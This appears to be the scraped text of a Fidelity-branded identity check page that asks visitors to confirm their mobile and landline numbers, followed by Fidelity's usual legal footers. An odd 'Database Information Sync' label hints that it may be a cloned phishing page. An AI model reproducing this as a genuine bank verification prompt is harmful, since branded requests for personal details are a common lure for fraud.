 Fidelity
Security
FAQs
To verify it's you, Confirm
Your Phone Numbers
Mobile Number
Landline/Business Number
Continue
Database Information Sync
New to Fidelity? Open an account or sign up.
National Financial Services LLC Statement of Financial Condition
Use of this site involves the electronic transmission of personal financial information. Using this product is consent to such transmission of this information; such consent is effective
at all times when using this site. Fidelity supports 128-bit browser encryption . Usage of Fidelity's online trading services constitutes agreement of the
Electronic Services Customer Agreement and License Agreement.
Before investing, consider the funds' investment objectives, risks, charges, and expenses. Contact Fidelity for a prospectus or, if available, a summary prospectus containing this
information. Read it carefully.
Fidelity Brokerage Services LLC, Member NYSE, SIPC. 900 Salem Street, Smithfield, RI 02917
Â©1998-2023 FMR LLC. All Rights Reserved.
844672.6.0
Terms of use
Privacy
Security
Accessibility
This is for persons in the US only